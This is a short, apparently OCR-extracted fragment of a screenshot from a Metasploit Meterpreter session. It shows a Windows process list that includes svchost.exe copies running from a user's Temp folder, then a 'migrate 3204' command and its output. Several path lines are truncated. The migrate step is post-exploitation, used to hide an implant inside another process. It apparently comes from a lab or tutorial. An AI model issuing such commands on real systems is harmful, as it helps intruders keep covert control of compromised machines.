 3332 vmware-vmx.exe x86 1
C:\Program Files\VMware\VMware Workstation\vmwa
336 vprintproxy.exe x86 1
C:\Program Files\VMware\VMware Workstation\vpri
636 svchost.exe x86 1
C:\Users\ZeroCool\AppData\Local\Temp\radF436F.t
596 cscript.exe x86 1
C:\Windows\system32\cscript.exe
2552 svchost.exe x86 1
C:\Users\ZeroCool\AppData\Local\Temp\radF9D6B.t
meterpreter > migrate 3204
[*] Migrating to 3204...
_